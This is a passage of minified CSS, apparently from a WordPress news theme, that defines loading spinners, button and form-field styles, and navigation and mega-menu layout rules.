-.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}.penci-loading-animation-5{width:58px;height:20px;position:absolute;margin-top:-10px;margin-left:-29px}.penci-loading-animation-7 .penci-loading-animation{width:33%;height:33%;float:left;-webkit-animation:loader-7 1.1s infinite ease-in-out;animation:loader-7 1.1s infinite ease-in-out}.penci-loading-animation-7 .penci-loading-animation-inner-1{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-2{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-3{-webkit-animation-delay:.4s;animation-delay:.4s}.penci-loading-animation-7 .penci-loading-animation-inner-4{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-5{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-6{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-7{-webkit-animation-delay:0;animation-delay:0}.penci-loading-animation-7 .penci-loading-animation-inner-8{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.penci-loading-animation-8 .penci-loading-animation{width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:loader-8 1.6s ease-in-out -1.8s infinite both;animation:loader-8 1.6s ease-in-out -1.8s infinite both}.penci-loading-animation-8 .penci-loading-animation-inner-2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(0.5);transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes loader-8{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(0.5);transform:translateX(30px) rotate(-90deg) scale(0.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(0.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button,.button,.entry-content a.button,.site-main .wpfepp-form .wpfepp-button,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:active,.site-main .wpfepp-form .wpfepp-button:focus{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}button:hover,.button:hover,.entry-content a.button:hover,.site-main .wpfepp-form .wpfepp-button:hover,.site-main .wpfepp-form .wpfepp-button:hover:hover,.site-main .wpfepp-form .wpfepp-button:active:hover,.site-main .wpfepp-form .wpfepp-button:focus:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}input[type="button"],input[type="reset"],input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;transition:all .25s;font-size:14px;font-size:1.4rem;text-transform:uppercase;cursor:pointer}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#3f51b5;color:#fff}a.button,.entry-content a.button{display:inline-block}a.pencisc-button.button{border:none}.pencisc-button{margin-bottom:17px}.pencisc-button-margin-right{margin-right:10px;margin-bottom:10px}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"],.site-footer
input[type="email"],.site-footer
input[type="url"],.site-footer
input[type="password"],.site-footer
input[type="search"],.site-footer
input[type="number"],.site-footer
input[type="tel"],.site-footer
input[type="range"],.site-footer
input[type="date"],.site-footer
input[type="month"],.site-footer
input[type="week"],.site-footer
input[type="time"],.site-footer
input[type="datetime"],.site-footer
input[type="datetime-local"],.site-footer
input[type="color"],.site-footer
textarea{border-color:#313131;color:#888;background:transparent}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{outline:none}select{border:1px solid #ececec;background:transparent}select:focus{outline:none}.site-footer select{border-color:#313131;color:#888}textarea{width:100%}input.invalid{border-color:red!important}a{color:#000}a:hover{color:#3f51b5}.main-navigation{z-index:2}.main-navigation ul li,.main-navigation ol li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation > div.menu ul li a{padding:0 18px;line-height:60px}.main-navigation > ul:not(.children) > li{float:left}.main-navigation > ul:not(.children) > li > a{padding:0 18px;line-height:60px}.main-navigation > ul:not(.children) > li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a{background-color:#3f51b5;color:#fff}.main-navigation > ul:not(.children) > li.highlight-button{height:60px;display:flex;align-items:center}.main-navigation > ul:not(.children) > li.highlight-button > a{color:#fff;background-color:#3f51b5}.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{opacity:.8}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{padding:6px 10px;line-height:1.3;min-height:0}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li{float:left;padding-right:30px}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:last-child{padding-right:0}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li > a{padding-left:0;padding-right:0}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a{background:transparent;color:#3f51b5}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{padding-left:10px;padding-right:10px;background:transparent;color:#3f51b5;border:1px solid #3f51b5}.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover{background:transparent;color:#3f51b5}.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a{position:relative}.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{content:'';position:absolute;left:50%;top:0;width:0;height:3px;background-color:#3f51b5;opacity:0;transition:all .3s}.main-navigation.penci_enable_line_menu > ul:not(.children) > li:hover > a:before,.main-navigation.penci_enable_line_menu > ul:not(.children) > li:active > a:before,.main-navigation.penci_enable_line_menu > ul:not(.children) > li.current-menu-item > a:before{opacity:1;left:0;width:100%}.main-navigation.penci_enable_line_menu > ul:not(.children) > li.highlight-button > a:before{content:none}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,0.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;transition:all .3s ease-in-out;background-color:#fff}.penci_dark_layout .main-navigation ul ul{box-shadow:0 1px 5px rgba(255,255,255,0.08);-webkit-box-shadow:0 1px 5px rgba(255,255,255,0.08);-moz-box-shadow:0 1px 5px rgba(255,255,255,0.08)}.main-navigation ul ul ul{top:-10px;left:100%}.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul{left:100%}.main-navigation ul ul > li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation ul li:hover > ul,.main-navigation ul li.active > ul{opacity:1;visibility:visible}.main-navigation ul li:hover > a,.main-navigation ul li:active > a{background:transparent;color:#3f51b5}.main-navigation ul > a{padding:12px 24px}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu > a:after,.main-navigation li.menu-item-has-children > a:after,.main-navigation li.page_item_has_children > a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li li.menu-item-has-children > a:after,.main-navigation li li.page_item_has_children > a:after{content:"\f105";padding-right:0;position:relative;float:right;display:inline-block;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation li.current-category-ancestor > a,.main-navigation li.current-menu-ancestor > a,.main-navigation li.current-menu-item > a{color:#3f51b5}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase;transition:all .3s}.main-navigation a:hover{background-color:#3f51b5;color:#fff}.main-navigation.pencimn-slide_down ul ul{-webkit-transition:all .27s ease-in-out;-moz-transition:all .27s ease-in-out;-o-transition:all .27s ease-in-out;transition:all .27s ease-in-out;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.main-navigation.pencimn-slide_down ul li:hover > ul{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.main-navigation.pencimn-fadein_up ul ul{-ms-transform:translateY(10px);transform:translateY(10px)}.main-navigation.pencimn-fadein_up ul li:hover > ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_down ul ul{-ms-transform:translateY(-10px);transform:translateY(-10px)}.main-navigation.pencimn-fadein_down ul li:hover > ul{-ms-transform:translateY(0);transform:translateY(0)}.main-navigation.pencimn-fadein_left ul ul{-ms-transform:translateX(-10px);transform:translateX(-10px)}.main-navigation.pencimn-fadein_left ul li:hover > ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation.pencimn-fadein_right ul ul{-ms-transform:translateX(10px);transform:translateX(10px)}.main-navigation.pencimn-fadein_right ul li:hover > ul{-ms-transform:translateX(0);transform:translateX(0)}.main-navigation ul.menu > li.megamenu > ul.sub-menu{width:1400px;left:50%}.penci-container-full .main-navigation ul.menu > li.megamenu > ul.sub-menu{width:100%;left:0}.penci-container-1080 .main-navigation ul.menu > li.megamenu > ul.sub-menu{width:1080px;margin-left:-540px}.penci-container-1170 .main-navigation ul.menu > li.megamenu > ul.sub-menu{width:1170px;margin-left:-585px}.main-navigation ul.menu > li.megamenu{position:static}.main-navigation ul.menu > li.megamenu > ul.sub-menu{padding:10px 0 0;display:table;table-layout:fixed;background:#fff;margin-left:-700px}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li{min-width:200px;max-width:300px;display:table-cell;vertical-align:top;padding:0;margin:0;position:relative}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li > a{display:block;width:100%;position:relative;padding-bottom:10px}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li > a:after{content:'';position:absolute;left:18px;bottom:0;opacity:.9;width:60px;border-bottom:1px solid #dedede}.main-navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu{visibility:visible;opacity:1;transform:none;-webkit-transform:none;-moz-transform:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;position:static;border:none;display:block;width:100%}.main-navigation ul.menu > li.pennews-megamenu-2col > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu > li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}#site-navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,#site-navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a{display:block;width:100%}@media only screen and (max-width: 1400px){#site-navigation ul.menu > li.megamenu > ul.sub-menu{left:0;margin-left:0}}.main-navigation ul.menu > li.pennews-megamenu > ul.sub-menu{width:1400px;padding:15px 0;left:-700px;-moz-column-count:4;-webkit-column-count:4;column-count:4}.main-navigation ul.menu > li.pennews-megamenu-2col > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2}.main-navigation ul.menu > li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu > ul.sub-menu{-moz-column-count:2;-webkit-column-count:2;column-count:2;width:300px}.main-navigation ul.menu > li ul.sub-menu li.pennews-megamenu-3col > ul.sub-menu{-moz-column-count:3;-webkit-column-count:3;column-count:3;width:450px}@media screen and (max-width: 1170px){.main-navigation > ul:not(.children) > li > a{padding-left:8px;padding-right:8px}.main-navigation.penci_disable_padding_menu > ul:not(.children) > li{padding-right:20px}}@media screen and (min-width: 1024px){.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main
.posts-navigation,.site-main
.post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}#sidebar-nav li.penci-mega-menu .penci-content-megamenu,#sidebar-nav li.mega-penci-mega-menu .penci-content-megamenu{display:none!important}#site-navigation .menu li.mega-penci-mega-menu,#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu > ul.sub-menu,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.mega-penci-mega-menu > ul.sub-menu li,#site-navigation .menu li.mega-penci-mega-menu > ul.mega-sub-menu li,#site-navigation .menu li.penci-mega-menu > ul.sub-menu li,#site-navigation .menu li.penci-mega-menu > ul.mega-sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-fullwidth > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-fullwidth > ul.mega-sub-menu{max-width:100%;margin-left:-50%}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080 > ul.mega-sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.sub-menu,#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1170 > ul.mega-sub-menu{max-width:1170px;margin-left:-585px}#site-navigation .menu li.mega-penci-mega-menu:hover > ul.sub-menu,#site-navigation .menu li.mega-penci-mega-menu:hover > ul.mega-sub-menu,#site-navigation .menu li.penci-mega-menu:hover > ul.sub-menu,#site-navigation .menu li.penci-mega-menu:hover > ul.mega-sub-menu{left:50%}#site-navigation .penci-megamenu-container .penci-megamenu{width:100.1%}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-3{width:25%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-5{width:16.66667%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-6{width:14.28571%}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-7{width:12.5%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories > a.mega-menu-link{display:none}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:after{content:"";display:block;position:absolute;top:50%;margin-left:20px;margin-top:-.5px;-webkit-transition:width,0.4s ease-in-out;-o-transition:width,0.4s ease-in-out;transition:width,0.4s ease-in-out;border-bottom:1px solid;width:0;opacity:.3;right:0;box-shadow:none;-webkit-box-shadow:none;color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-1 a:hover:after{width:calc(100% + 20px)}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post{width:33.33333%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-3,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post.penci-mega-post-6{margin-left:auto;float:right}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post{width:16.66667%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post{width:14.28571%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post{width:12.5%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-8 .penci-mega-post:nth-child(8n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-3 .penci-mega-post:nth-child(3n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail img{display:block}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover{background:#3f51b5}#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name{background:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover{background-color:transparent;color:#3f51b5}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover{opacity:.9}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .penci-mega-thumbnail img{width:100%;height:auto}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}#site-navigation .penci-megamenu-fullwidth .penci-mega-child-categories{width:14.28571%}#site-navigation .penci-max-megamenu ul li:hover > ul,#site-navigation .penci-max-megamenu .main-navigation ul ul li.focus > ul{display:block!important}#site-navigation .penci-max-megamenu .penci-megamenu 